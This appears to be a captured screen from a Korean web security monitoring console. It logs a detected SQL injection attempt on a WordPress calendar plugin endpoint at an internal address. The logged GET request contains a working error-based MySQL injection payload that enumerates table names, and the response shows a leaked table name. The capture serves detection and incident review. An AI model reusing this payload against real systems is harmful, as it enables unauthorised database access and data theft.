 NO 분류 필터명 그룹 시스템 상태값 경로 요청크기 응답크기 날짜
1 SQL 인젝션 H 테이블 이름 탈취 default 172.16.12.40 200 /wordpress/index.php - 85 2021-06-11
16:15:58.823
분석정보 유출정보 로그상세
1 {
2 "Host": "172.16.12.40",
3 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36",
4 "Remote-addr": "172.16.21.12",
5 "Request-date": "11/Jun/2021:16:15:58.823 +0900",
6 "Method": "GET",
7 "Uri": "/wordpress/index.php",
8 "Request": "GET /wordpress/?action=data_management&cpmvc_do_action=mvparse&f=datafeed&method=remove&rruleType=del_only&calendarId=1%20AND%20GTID_SUBSET%28CONCAT%280x7178
716b71%2C%28SELECT%20MID%28%28IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C190%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%20IN%20%280x77
6f72647072657373%29%20LIMIT%2012%2C1%29%2C0x7176787a71%29%2C8026%29 HTTP/1.1",
9 "ModPlura-version": "Apache/5.5.1(2.4)",
10 "Status": "200",
11 "Resp-Content-Length": "85"
12 }
Resp-body1:{"IsSuccess":false,"Msg":"Malformed GTID set specification 'qxqkqwp_termmetaqvxzq'."}
즉시 차단 http | 80 재전송공격 curl:// 티켓 디코딩 복사 닫기